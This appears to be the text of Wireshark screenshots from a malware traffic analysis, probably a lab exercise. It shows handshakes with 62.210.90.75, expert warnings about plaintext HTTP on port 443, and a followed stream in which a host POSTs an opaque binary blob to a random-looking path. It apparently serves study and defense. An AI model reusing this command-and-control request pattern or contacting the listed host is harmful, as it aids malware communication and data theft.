 936 100.985834 10.9.30.101 62.210.90.75 TCP 66 64264 → 443 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_…
937 101.171363 62.210.90.75 10.9.30.101 TCP 58 443 → 64264 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
938 101.171516 10.9.30.101 62.210.90.75 TCP 54 64264 → 443 [ACK] Seq=1 Ack=1 Win=65535 Len=0
939 101.171701 10.9.30.101 62.210.90.75 TCP 566 64264 → 443 [PSH, ACK] Seq=1 Ack=1 Win=65535 Len=512 [TCP seg…
940 101.171753 62.210.90.75 10.9.30.101 TCP 54 443 → 64264 [ACK] Seq=1 Ack=513 Win=64240 Len=0
Wireshark · Informazioni per esperti · malware.pcap.gz
Pacchetto Riepilogo Gruppo
Warning DNS query retransmission. Original request in frame 5289 Protocol
Warning Unencrypted HTTP protocol detected over encrypted port, could indicate a dangerous misconfiguration. Security
943 POST /G9xxDpgI75/ HTTP/1.1 Security
977 HTTP/1.1 200 OK (text/html) Security
1420 POST /6Skptnpzot4V/ HTTP/1.1 Security
1424 HTTP/1.1 200 OK (text/html) Security
5839 POST /8Yimp HTTP/1.1 (application/x-www-form-urlencoded) Security
5841 HTTP/1.1 200 OK (text/html) Security
6124 POST /d9RdiNIR HTTP/1.1 (application/x-www-form-urlencoded) Security
6126 HTTP/1.1 200 OK (text/html) Security
6137 POST /zeH8/ HTTP/1.1 Security
6145 HTTP/1.1 200 OK (text/html) Security
Warning Connection reset (RST) Sequence
Note "Time To Live" != 255 for a packet sent to the Local Network Control Block (see RFC 3171) Sequence
Note This session reuses previously negotiated keys (Session resumption) Sequence
Note This frame is a (suspected) retransmission Sequence
Note The acknowledgment number field is nonzero while the ACK flag is not set Protocol
Chat M-SEARCH * HTTP/1.1\r\n Sequence
Chat Connection finish (FIN) Sequence
Chat GET /wp-content/Pages/ia3jAonYBM3f3SCDQ/ HTTP/1.1\r\n Sequence
Chat Connection establish acknowledge (SYN+ACK): server port 80 Sequence
Chat Connection establish request (SYN): server port 80 Sequence
Wireshark · Segui flusso TCP (tcp.stream eq 12) · malware
POST /G9xxDpgI75/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:75.0) Gecko/20100101 Firefox/7
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: 62.210.90.75/G9xxDpgI75/
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--------------ltGveMzX6PIDWr
Host: 62.210.90.75:443
Content-Length: 4372
Cache-Control: no-cache
----------------ltGveMzX6PIDWr
Content-Disposition: form-data; name="ujzgxtczi"; filename="ohghb"
Content-Type: application/octet-stream
.>H..7..b....j...w....:....#....._.D.....I.w...).]>.D\1y..<.6eP.ml.*.+...&.Q...A..+.R.
<.l)...wA7N....q...N.....s.P..Jg.wu.....].......j>:'..D..0.%nhH............h.EQ-S}m ..
9..c....p......T.....9...G....
----------------
ltGveMzX6PIDWr--......................................................................